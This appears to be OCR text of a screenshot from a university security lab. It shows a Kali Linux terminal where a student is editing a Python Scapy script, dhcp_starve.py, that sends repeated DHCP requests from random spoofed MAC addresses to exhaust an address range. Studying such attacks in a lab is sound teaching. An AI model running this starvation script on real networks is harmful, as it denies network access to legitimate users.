 noVNC - Google Chrome
vital.engineering.nyu.edu:23704/vnc_auto.html
Connected (unencrypted) to: QEMU (263_13_22)
Send CtrlAltDel
Applications Places Terminal Mon 23:41 1
root@kali: /home/student
File Edit View Search Terminal Help
GNU nano 2.4.3 File: dhcp_starve.py Modified
import sys
import os
from scapy.all import *
def main():
l2_bcast = "ff:ff:ff:ff:ff:ff"
conf.checkIPaddr = False
#prevents scapy from checking return packets
IP_addr_subnet = "10.10.111."
#the subnet of all ip addresses that we will be requesting
def dhcp_starve():
for ip in range(100,201):
#just to be sure
for i in range(0,15):
#coz some of the ips when requested were not assigned
#hence interating the request protocol
fake_mac_addr = RandMAC()
#generate randon MAC addresses using ScaPy
dhcp_request = Ether(src = fake_mac_addr, dst= l2_bcast)/IP(src="0.0.0.0",dst="$
#default format of dhcp packet
sendp(dhcp_request)
time.sleep(1)
print "Requesting: "+ IP_addr_subnet + str(ip) + "\n"
dhcp_starve()
#call function
if __name__=="__main__":
main()
ENG
US
11:26 PM
2/12/2018
22